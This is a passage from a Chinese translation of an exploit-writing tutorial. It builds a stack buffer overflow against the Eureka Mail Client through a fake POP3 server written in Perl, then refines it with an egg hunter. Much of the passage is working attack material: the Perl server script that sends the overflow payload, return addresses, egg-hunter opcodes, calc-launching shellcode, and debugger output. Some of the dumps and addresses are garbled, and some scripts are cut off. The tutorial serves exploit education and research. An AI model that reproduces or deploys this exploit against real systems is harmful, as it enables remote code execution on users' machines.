- 这里使用 while(1) 循环，这时因为并不是只发送一次-ERR 数据就能攻击成功的。当然如果你能找出攻击成功需要的迭代次数那就最好了。不过我喜欢使用无穷循环，因为在大多数时间，他都能很好的工作。:-)


运行 perl 脚本，我们将看到如下输出：

```
C:\splkits\euraka>perl corelan_eurekasplloit.pl
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host and read your mail
```


现在启动 Eureka Mail Client. 选择菜单“Options”->“Connection settings”，在 POP3 server 编辑框中填入运行 perl 脚本(模拟 POP3 功能)的主机的 IP 地址.在我的实验中，运行冒充的 perl POP3 服务器的 IP 地址是 192.168.0.193.所以我得配置如下图：



(你还必须输入 POP 用户名和密码，不过你可以输入任何你想输入的东西。) 让后保存配置信息。
现在附加(attach)Immunity Debugger Eureka Email，并运行。




回到 Email 客户端，然后选择“File”菜单，让后选择“Send And receive emails”子菜单。



客户端应用出现了异常。现在我们可以停止了 Perl 脚本(它还在无穷循环里打转呢)了。观察 Immunity Debugger 日志和寄存器：“Access violation when executing [37784136]”。

寄存器窗口内容如下图：



现在运行下面的命令：

```
!pvefindaddr suggest
```

为什么前面我使用 Metasploit 模式而不是 2000 个 A 做攻击字符串，现在谜底该揭晓了。当执行!pvefindaddr suggest 命令时，插件将评估这次 Crash，寻找 Metasploit 参考，尝试找到偏移量，并找出属于哪一

种类型的 exploit。最后这个插件甚至能帮我们用正确的位移构建一个攻击数据。

```
00A0F000 Searching for metasploit pattern references
00A0F000
00A0F000 [+] Checking register addresses and contents
00A0F000
00A0F000 Register EIP is overwritten with Metasploit pattern at position 710
00A0F000 Register ESP points to Metasploit pattern at position 714
00A0F000 Register EDI points to Metasploit pattern at position 991
00A0F000 [+] Checking seh chain
00A0F000
00A0F000 - Checking seh chain entry at 0x0012fad8, value 7e44048f
00A0F000 - Checking seh chain entry at 0x0012fb80, value 7e44048f
00A0F000 - Checking seh chain entry at 0x0012fb00, value 00452abb
00A0F000 - Checking seh chain entry at 0x0012ffe0, value 7c839ad8
00A0F000
00A0F000 Exploit payload information and suggestions :
00A0F000
00A0F000 [+] Type of exploit : Direct RET overwrite (EIP is overwritten)
00A0F000 Offset to direct RET : 710
00A0F000 [+] Payload found at EDI
00A0F000 Offset to register : 991
00A0F000 [+] Payload suggestion (perl) :
00A0F000 my $junk="\x41" x 710;
00A0F000 my $ret = XXXXXXXX; #jump to EDI - run !pvefindaddr j EDI to find an address
00A0F000 my $padding = "\x40" x 277;
00A0F000 my $shellcode=<Your shellcode here>;
00A0F000 my $payload=$junk.$ret.$padding.$shellcode;
00A0F000 [+] Read more about this type of exploit at
00A0F000 http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
00A0F000
!pvefindaddr suggest
```

Life is good :-)

现在我们有了以下信息：


- 这是一个直接的覆盖返回值的攻击。返回值被从第 710 个字节处开始的内容覆盖。我还注意到覆盖返回值的位移会随着 POP3 Server 主机地址（或 IP 地址）的长度而变化。如果你使用 127.0.0.1（比 192.168.0.193 少 4 个字节），位移值变为 714。一个使 exploit 更通用的方法：计算本地 IP 地址的长度，然后在这个长度的基础上计算最后的位移值。（723 – IP 地址的长度）。
- ESP 和 EDI 都包含一个指向 shellcode 的引用。ESP 指向第 Metasploit 模式字符串的 714 个字节处（EDI 指向第 991 个字节处）。（在你的系统上可能是两个完全不同的的值）。

目前一切正常，我们可以选择跳转到 EDI 或 ESP。

ESP 指向栈地址（0x0012cd6c）而 EDI 指向应用程序的数据空间(0x00473678 ——看下面的 memory map 视图)。

Memory map									
Address	Size	Owner	Section	Contains	Type	Access	Initial	Mapp	
00350000	00001000				Priv	RW	RW		
00360000	00001000				Priv	RW	RW		
00370000	00001000				Priv	RW	RW		
003F0000	00005000				Priv	RW	RW		
00400000	00001000	Eureka_E	PE header		Image	R	RwE		
00401000	00056000	Eureka_E	.text	code	Image	R E	RwE		
00457000	00002000	Eureka_E	.rdata	imports	Image	R	RwE		
00459000	00026000	Eureka_E	.data	data	Image	RW	RwE		
0047F000	00137000	Eureka_E	.rsrc	resources	Image	R	RwE		
005C0000	00006000				Map	R E	R E		

仔细看一下 ESP，我可以看到这里仅有很小一块空间可以用来保存我们的 shellcode 代码：



当然，你可一跳转到 ESP 处，然后在 ESP 处准备向后跳的代码，这样你就可以使用缓冲区中覆盖返回地址的字节前面的较大的一块空间。但是你最多仍然只有 700 个字节左右的空间（当然这对启动一个计算器程序和做一些简单的功能来说做够了）。

跳到 EDI 也是个不错的注意。使用“!pvefindaddr j edi”命令找到所有的“jump edi”跳板。(所有的地址都被写入到 j.txt 文件中)。我将使用 0x&E47B533 (在 XP SP3 中，该地址位于 user32.dll 中)。修改脚本并测试这个直接覆盖返回值的 exploit 是否可以工作。

```

"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" .
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" .
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" .
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" .
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" .
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

```

```


my $payload=$junk. $ret. $padding. $shellcode;

#set up listener on port 110
my $port=110;
my $proto=getprotobynumber('tcp');
socket(SERVER, PF_INET, SOCK_STREAM, $proto);
my $paddr=sockaddr_in($port, INADDR_ANY);
bind(SERVER, $paddr);
listen(SERVER, SOMAXCONN);
print "[+] Listening on tcp port 110 [POP3]... \n";
print "[+] Configure Eureka Mail Client to connect to this host\n";
my $client_addr;
while($client_addr=accept(CLIENT, SERVER))
{
    print "[+] Client connected, sending evil payload\n";
    while(1)
    {
        print CLIENT "-ERR ".$payload."\n";
        print "    -> Sent ".length($payload)." bytes\n";
    }
}
close CLIENT;
print "[+] Connection closed\n";

```

把 Immunity 附加(attach)到 Eureka 上，然后在地址 0x7E47B533 (jmp edi) 上下断点。

触发 Exploit, Immunity 断在 jmp edi 处。但是我们发现现在 EDI 寄存器中的值并没有指向我们的 shellcode 代码。相反指向了连续的 A 字符。这不是我们期望的结果，不过这仍然可以达到我们的目的。这种情况其实跟使用 jmp esp 差不多一样，我们仍然只有 700 字节左右的空间。



为了了解和学习寻蛋技术，我们这次使用一种困难的方法。虽然 shellcode 没有在我们期望的地方出现，但是它仍然躲在内存的某个位置。如果我们沿着内存向下查找，我们就会在 0x0473992 出现我们的 shellcode.

Address	Hex dump	ASCII
00473992	89 E2 DA C1 D9 72 F4 58 50 59 49 49 49 49 49 43 48	寻蛋代码
004739A2	43 43 43 43 51 5A 56 54 58 33 30 56 58 34 41 50	CCCCQZVTX30VX4AP
004739B2	30 41 33 48 48 30 41 30 30 41 42 41 41 42 54 41	0A3H0A00ABAABTA
004739C2	41 51 32 41 42 32 42 42 30 42 42 58 50 38 41 43	HQ2HB2BB0BBXP8AC
004739D2	4A 4A 49 48 4C 4A 48 50 44 43 30 43 30 45 50 4C	JJKLJHPDC0C0EPL
004739E2	4B 47 35 47 4C 4C 4B 43 4C 43 35 43 48 45 51 4A	KG5GLLKCLC5CHEQJ
004739F2	4F 4C 4B 50 4F 42 38 4C 4B 51 4F 47 50 43 31 40	OLKPOB8LKG00GPCIJ
00473A02	4B 51 59 4C 4B 46 54 54 4C 4B 43 31 4A 4E 50 51 49	KQYLKFTLKC1JNP1I
00473A12	50 4C 59 4E 4C 4C 44 49 50 43 44 43 37 49 51 49	PLYNLLDIPCDC7IQI
00473A22	5A 44 4D 43 31 49 52 4A 4B 4A 54 47 4B 51 44 46	ZDMC1IRJKJT6KQDF
00473A32	44 43 34 42 55 4B 55 4C 4B 51 45 51 4A DC4BUKULKQ004EQJ	
00473A42	4B 42 46 4C 4B 44 4C 50 48 4C 4B 51 4F 45 4C 45	KBFKLDPKLLKQ00ELE
00473A52	51 4A 4B 4C 4B 45 4C 4C 4B 45 51 4A 4B 40 59 51	QJKLKELLKEQJKMVO
00473A62	4C 47 54 43 34 48 43 51 4F 46 51 4B 46 43 50 50	LGTCA4HCQOFQKFCPP
00473A72	56 45 34 4C 4B 47 36 50 30 4C 4B 51 50 44 4C 4C	VE4LK6PBLKQPDL
00473A82	4B 44 4C 4B 45 4C 4B 45 4C 4B 45 4C 4B 45 4C 4B	

d 0x0473992

既然这个地址是一个不确定的地址，那么需要我们的 exploit 具有更高的机动性。所以我们使用寻蛋技术来找到和执行我们的 shellcode.

首先跳转到 esp(距离 esp 仅仅 714 个字节)，把寻蛋代码放到 esp 指向的地址，紧接着放置一些填充字符，然后是我们的 shellcode(已经增加了标记)……这样无论最后 shellcode 被放置哪里，寻蛋代码都能找到并执行它。

寻蛋代码（这里使用的是 NTAcessCheckAndAuditAlarm 方法）如下：

```
my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # this is the marker/tag: w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";
```

这段代码中使用 w00t 作为标记。这个 32 个字节的 shellcode（寻蛋代码）将在内存中寻找“w00tw00t”然后执行“w00tw00t”后面的代码。所以这段代码需要放在 esp 处。

切记我们需要在 shellcode 前面放置两个连续的标记（如果只搜索一次标记，寻蛋代码很可能会误把自己当作结

果)。

首先，寻找 jump 跳转到 esp 的指令 (!pvefindaddr j esp). 这里我们使用 0x7E47BCAF (jmp esp) , 这个地址属于 user32.dll 地址空间 (XP SP3).

修改 exploit 脚本来完成以下工作：

- 在第 710 字节处用 jmp sep 来修改 EIP 的值。
 - 把\$egghunter 的内容放置在 ESP 处。寻蛋代码将搜索字符串 “w00tw00t”
 - 增加一些填充物（可以是任何内容：连续的 nop, 连续的字母 A……当然你不能使用 w00t :））
 - 在真正的 shellcode 前放置“w00tw00t”
 - 最后就是真正的 shellcode

```

"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

my $payload=$junk.$ret.$egghunter.$padding."w00tw00t".$shellcode;

#set up listener on port 110
my $port=110;
my $proto=getprotobynumber('tcp');
socket(SERVER, PF_INET, SOCK_STREAM, $proto);
my $paddr=sockaddr_in($port, INADDR_ANY);
bind(SERVER, $paddr);
listen(SERVER, SOMAXCONN);
print "[+] Listening on tcp port 110 [POP3]... \n";
print "[+] Configure Eureka Mail Client to connect to this host\n";
my $client_addr;
while($client_addr=accept(CLIENT, SERVER))
{
    print "[+] Client connected, sending evil payload\n";
    while(1)
    {
        print CLIENT "-ERR ".$payload."\n";
        print "      -> Sent ".length($payload)." bytes\n";
    }
}
close CLIENT;
print "[+] Connection closed\n";

```

附加 Immunity 到 Eureka Mail 程序，在地址 0x7E47BCAF 下断点，然后运行程序。

当 exploit 被触发时，Immunity 将断在 jmp esp 处。

现在来查看 esp 值(此时跳转还没有发生):

我们可以看到寻蛋代码位于地址 0x0012cd6c

在地址 0x12cd7d(move ax, 74303077)，我们找到了字符串 w00t.

```

    PE47BCAF FFE4 JMP ESP
    PE47BCB1 DCCF FMUL ST(7),ST
    PE47BCB3 FFE5 JMP EBP
    PE47BCB5 DDD0 FST ST
    PE47BCB7 FFE5 JMP EBP
    PE47BCB9 DC00 FCOM EAX
    PE47BCB8 FFE5 JNP EBP
    PE47BCB0 DC00 FCOM EAX
    ESP=0012CD6C

Registers (FPU)
    AX 00000000
    ECX 7C910050 ntdll.7C910050
    EDX 00149608
    EBX 00299278 UNICODE "un."
    ESP 0012CD6C
    EBP 00475BFC Eureka_E.00475BFC
    SI 00475BF8 Eureka_E.00475BF8
    DI 00473678 Eureka_E.00473678
    IP 7E47BCAF USER32.7E47BCAF
    CS 0022 32bit 0FFFFFFFFFFF

Address | Hex dump | Disassembly | Comment
0012CD6C 66:81CA FF0F OR DX,0FFF
0012CD71 42 INC EDX
0012CD72 52 PUSH EDX
0012CD73 6A 02 PUSH 2
0012CD75 58 POP EAX
0012CD76 CD 2E INT 2E
0012CD78 3C 05 CMP AL,5
0012CD7A 5A POP EDX
0012CD7B ^74 EF JE SHORT 0012CD6C
0012CD7D B8 77303074 MOV EAX,77303074
0012CD82 8BFA MOV EDI,EDX
0012CD84 AF SCAS DWORD PTR ES:[EDI]
0012CD85 ^75 EA JNZ SHORT 0012CD71
0012CD87 AF SCAS DWORD PTR ES:[EDI]
0012CD88 ^75 E7 JNZ SHORT 0012CD71
0012CD8A FFE7 JMP EDI
0012CD8C 90 NOP
0012CD8D 90 NOP

```

继续运行程序，计算器程序就会弹出来。

```

CPU - main thread, module ntdll
90E480 . 8B1C24 MOV EBX,DWORD PTR SS:[ESP]
90E483 . 51 PUSH ECX
90E484 . 53 PUSH EBX
90E485 . E8 E6C40100 CALL ntdll.7C92A970
90E488 . 0AC0 OR AL,AL
90E48C . 74 0C JE SHORT ntdll.7C90E49A
90E48E . 5B POP EBX
90E48F . 59 POP ECX
lock SS:[0012CA60]=0012CA68
X=7C80353C (kernel32.7C80353C)

.dll.KiUserApcDispatcher+30
Address | Hex dump | Disassembly
12CD6C F8 CLC
12CD6D 5B POP EBX
12CD6E 47 INC EDI
12CD6F 001B ADD BYT
12CD71 00C1 ADD CL,
12CD73 0200 ADD AL,
12CD75 0000 ADD BYT
12CD77 0023 ADD BYT
12CD79 00FF ADD BH,
12CD7B FFEF JMP FAR
12CD7D B8 77303074 MOV EAX
12CD82 8BFA MOV EDI
12CD84 AF SCAS DW
12CD85 ^75 EA JNZ SHO
12CD87 AF SCAS DW
12CD88 ^75 E7 JNZ SHO
12CD8A FFE7 JMP EDI
12CD8C 90 NOP
12CD8D 90 NOP
12CD8E 90 NOP
12CD8F 90 NOP
12CD90 90 NOP
12CD91 90 NOP
12CD92 90 NOP
12CD93 90 NOP
12CD94 90 NOP
12CD95 90 NOP
12CD96 90 NOP
12CD97 90 NOP
12CD98 90 NOP
12CD99 90 NOP
12CD9A 90 NOP
12CD9B 90 NOP

```

一切顺利！

现在来瞧瞧 shellcode 的藏身之地，顺便看它什么时候被执行。

在两个蛋(w00t)和 shellcode 之间增加一个断点（在 shellcode 前面再放置一个 0xCC）。然后再运行 exploit（别忘了附加调试器）。

```

004739A5 28        ; NOP
004739A3 90        ; NOP
004739A4 28        ; NOP
004739A5 77 30    ; JA SHORT Eureka_E.00473907
004739A7 307477 30 ; XOR BYTE PTR DS:[EDI+ESI*2+30],DH
004739AB 3074CC 89 ; XOR BYTE PTR SS:[ESP+ECX*8-77],DH
004739AF ^E2 DA    ; LOOPD SHORT Eureka_E.0047398B
004739B1 C109 72    ; RCR ECX,72
004739B4 F4        ; HLT
004739B5 58        ; POP EAX
004739B6 50        ; PUSH EAX
004739B7 59        ; POP ECX
004739B8 49        ; DEC ECX
004739B9 49        ; DEC ECX
004739BA 49        ; DEC ECX
004739BB 49        ; DEC ECX
004739BC 43        ; INC EBX
004739BD 43        ; INC EBX
004739BE 43        ; INC EBX
004739BF 43        ; INC EBX
004739C0 43        ; INC EBX
004739C1 43        ; INC EBX
004739C2 51        ; PUSH ECX
004739C3 5A        ; POP EDX
004739C4 56        ; PUSH ESI
004739C5 54        ; PUSH ESP
004739C6 58        ; POP EAX
004739C7 3330    ; XOR ESI,WORD PTR DS:[EAX]
004739C9 56        ; PUSH ESI
004739CA 58        ; POP EAX
004739CB 34 41    ; XOR AL,41
004739CD 50        ; PUSH EAX
004739CE 3041 33    ; XOR BYTE PTR DS:[ECX+33],AL
004739D1 48        ; DEC EAX
004739D2 48        ; DEC EAX
004739D3 3041 20    ; XOR BYTE PTR DS:[ECX+20],AL

```

Here we see the egg (77303074
77303074) followed by the break (0xcc)
and then the shellcode

EIP (breakpoint) : 0x004739AD

=> nowhere near our address on the stack !

我们看到蛋和 shellcode 代码实际位于应用的资源段(resources section) 地址空间内.

003F0000 00000000	00001000	Eureka_E 00400000 (itself)	003F0000 (itself)	PE header	File	RW	RWE
00400000	00056000	Eureka_E 00400000		code	Image	R	RWE
00457000	00002000	Eureka_E 00400000		imports	Image	R	RWE
00459000	00026000	Eureka_E 00400000		data	Image	RW	RWE
0047F000	00137000	Eureka_E 00400000	005C0000 (itself)	rsrc	resources	Image	RWE
005C0000	00004000				Image	R	RWE

这表明寻蛋代码(位于 0x12cd6c 处)必须搜索到地址 0x004739AD 才能找到 shellcode.

如果在 jmp esp 处下断点, 可以看到栈上的内容:

Address	Hex dump	ASCII
0012CD3C	41 41 41 41 41 41 41 41 41	AAAAAAA
0012CD44	41 41 41 41 41 41 41 41 41	AAAAAAA
0012CD4C	41 41 41 41 41 41 41 41 41	AAAAAAA
0012CD54	41 41 41 41 41 41 41 41 41	AAAAAAA
0012CD5C	41 41 41 41 41 41 41 41 41	AAAAAAA
0012CD64	41 41 41 41 AF BC 47 7E	AAAAA^G^
0012CD6C	66 81 CA FF 01 42 52 6A	fU= 0BRj
0012CD74	02 58 CD 2E 3C 05 5A 74	0x=.<\$2t
0012CD7C	EF B8 77 30 30 74 8B FA	07w00t l
0012CD84	AF 75 EA AF 75 E7 FF E7	~u@v1_1
0012CD8C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CD94	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CD9C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDAA4	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDCAC	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDAC	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDAB4	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDCB4	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDCBC	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDC4	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDC0C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDC04	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDCDC	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDCDE4	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDCDEC	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDF4	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CDFFC	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE04	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE0C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE14	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE1C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE24	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE2C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE34	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE3C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE44	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE4C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE54	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE5C	90 90 90 90 90 90 90 90	EEEEEEEEE
0012CE64	00 00 00 00 00 00 00 00
0012CE6C	00 00 00 00 00 00 00 00
0012CE74	00 00 00 00 00 00 00 00
0012CE7C	00 00 00 00 00 00 00 00
0012CE84	00 00 00 00 00 00 00 00
0012CE8C	00 00 00 00 00 00 00 00

Egg hunter

nops

no shellcode here

尽管 shellcode 并不在寻蛋代码附近, 但是寻蛋代码还是在不算长的时间里找到并执行了 shellcode。这真是太酷了!

如果 shellcode 被保存在堆空间，我们怎么办？我们如何才能找到内存中的所有 shellcode 拷贝？如果找到 shellcode 需要非常长的时间怎么办？我们是不是可以包装寻蛋代码来从一个特定的位置开始搜索？有没有方法可以修改寻蛋代码开始搜索的位置？有太多的问题需要解决。让我们继续前进！

包装寻蛋代码的开始搜索位置（增加趣味性、速度和可靠性）

在我们的例子中，寻蛋代码首先执行以下指令

（我们假定此时 EDX 中的值是 0x0012F468（原文中此处是 0x12E468），而蛋（即标记）位于地址 0x0012F555 附近）

0012F460	66:81CA FF0F	OR DX, OFFF
0012F465	42	INC EDX
0012F466	52	PUSH EDX
0012F467	6A 02	PUSH 2
0012F469	58	POP EAX

第一条指令执行后,EDX 的值改变为 0x0012FFFF.下一条指令(INC EDX)把 edx 的值增加 1，现在 EDX 中的值是 0x00130000.这个值指向当前栈帧(Stack Frame)的结尾，所以搜索过程没有尝试搜索当前栈帧来找到一份 shellcode 的拷贝（当然在前面的例子中，并没有这样的一份拷贝存在，不过这种情况仍然存在）。彩蛋和 shellcode 一起藏在内存的某个角落，寻蛋代码终究会找到它。所以不存在什么问题。

但是如果 shellcode 的拷贝只出现在当前栈帧（这种情况很少，但并不是不会发生），那么这份寻蛋代码将无功而返（因为它从 shellcode 后面开始搜索）。显然，如果可以执行代码，并且 shellcode 代码就在栈上，那么可以很容易的用一个短跳转（或长跳转）加上一个位移直接跳转到 shellcode……不过这样做不总是那么可靠。

无疑，肯定会出现一些情况，我们需要调整寻蛋代码使它从正确的位置开始搜索。（例如调整搜索位置在彩蛋前面一点，然后再开始搜索）。

调试一下，你就会更清楚（当寻蛋代码开始执行时查看 EDI 寄存器，你就会找到搜索是从什么地方开始的）。如果确实需要对寻蛋代码做这种修改，你值得花些时间对寻蛋代码的前几行指令做些研究。例如用 00 00 替换 FF FF 将使搜索从当前的栈帧开始。当然这时代码中会包含你不得不处理的 null 字节。如果确实遇到了这个问题，那么需要一点点创造性。通过用其他指令来替换 0x66、0x81、0xCA、0xFF、0x0F 指令可以使用开始搜索的位置更接近 shellcode.

这里有一些常见的例子：

- 找到当前栈帧的起始地址，把结果赋给 EDI。
- 把其他寄存器的值赋给 EDI。
- 找到堆的开始位置，把结果赋给 EDI。（首先从 TEB+0x30 得到 PEB 的值，然后从 PEB+0x90 出得到进程堆）。阅读这份文档学习更多构建搜索堆空间的寻蛋代码的方法。
- 找到可执行镜像文件的基地址（Image Base Address）,把结果赋给 EDI。
- 把一个自定义的赋值给 EDI（这是个危险的举动——类似与硬编码一个地址，所以确保这个位置在 shellcode 之前）。你可以查看寻蛋代码执行时的寄存器的值，看是否某个寄存器的值比较适合(在真正的 shellcode 代码前，且离 shellcode 足够近)放到 EDI 中。也许你可以考虑使用 esp 处的值（也许几个 POP EDI 指令就能给 EDI 一个有用的值）。
- 其他情况

当然，仅在以下情况下才建议调整开始搜索的位置：

- 搜索速度难以接受。
- Exploit 不能工作
- 修改后 exploit 仍然是通用的或者这个 exploit 只需要使用一次。

总之，为的生成一个更好、更快、更小、更……的 exploit，你总是需要充分发挥你的创造性。

嗨，既然寻蛋代码在大多数情况下都工作良好，为什么我还需要改变开始地址？

这是个很值得思考的问题！

有时内存中可能存在最终的 shellcode 的多份拷贝。不过这里面有些拷贝被破坏(或被截断了)。这种情况下，就必须修改搜索的开始位置来避开那些被破坏的拷贝。(毕竟寻蛋代码只寻找标记组成的 8 个字节而不检查后面的 shellcode 的有效性)

可以使用"!pvefindaddr compare"命令来找出 shellcode 在内存中的位置以及有没有被破坏。注意这个功能是在插件的 1.16 版本中加入的。

这个功能会搜索内存中的所有 shellcode 拷贝并和指定的文件中保存的 shellcode 进行比较，并给出 shellcode 拷贝的位置和该拷贝是否被破坏(被修改/截断)。根据结果信息，就可以知道是否要修改搜索的开始地址，如果要修改，知道什么值合适。

下面示例如何使用该功能。

首先，需要把 shellcode 写进一个文件。可以使用下面的脚本来做到这一点。

```
# write shellcode for calc.exe to file called code.bin
# you can - of course - prepend this with egghunter tag
# if you want
#
my $shellcode="\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a" .
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" .
"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" .
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" .
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" .
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" .
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" .
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" .
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" .
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

open(FILE, ">code.bin");
print FILE $shellcode;
print "Wrote ".length($shellcode)." bytes to file code.bin\n";
close(FILE);
```


(这里假定把文件写到 C:\tmp。注意这里并没有在 shellcode 前面放置 w00tw00t,这是因为这是一项通用的技术，并非只对寻蛋技术有用)。

下一步，附加调试器到应用程序。放置一个可以在 shellcode 执行前中断的断点，然后触发 exploit.

现在运行下面的命令：

```
!pvefindaddr compare c:\tmp\code.bin
```

脚本将打开文件，取出前 8 个字节，然后在内存中寻找指向这 8 个字节的地址。在每一个找到的地址处，脚本将把内存中的 shellcode 和文件中的进行比较，如果 shellcode 没有被修改，就会有如下输出：



```
0BADFF000 Compare memory with bytes in file
0BADFF000 -----
0BADFF000 Reading file c:\tmp\code.bin ...
0BADFF000 Read 303 bytes from file
0BADFF000 Starting search in memory
0BADFF000 -> searching for \x89\xe2\xda\xc1\xd9\x72\xf4\x58
0BADFF000 Comparing bytes from file with memory :
0BADFF000 * Reading memory at location : 0x004739AC
0BADFF000 -> Hooray, shellcode unmodified
0BADFF000 * Reading memory at location : 0x004741BB
0BADFF000 -> Hooray, shellcode unmodified
0BADFF000 * Reading memory at location : 0x004749CA
0BADFF000 -> Hooray, shellcode unmodified
0BADFF000 * Reading memory at location : 0x00475584
0BADFF000 -> Hooray, shellcode unmodified
0BADFF000 * Reading memory at location : 0x0012DBB7
0BADFF000 -> Hooray, shellcode unmodified
```

```
!pvefindaddr compare c:\tmp\code.bin
```

如果存在差别（为了测试，我们故意修改几个字节）就会有如下输出：

```

Log data
Address Message
0BADF000 * Reading memory at location : 0x00120B87
0BADF000 Corruption at position 68 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 79 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 84 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 85 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 88 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 97 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 103 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 115 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 119 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 129 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 132 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 133 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 167 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 179 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 182 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 185 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 190 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 195 : Original byte : 50 - Byte in memory : 4c
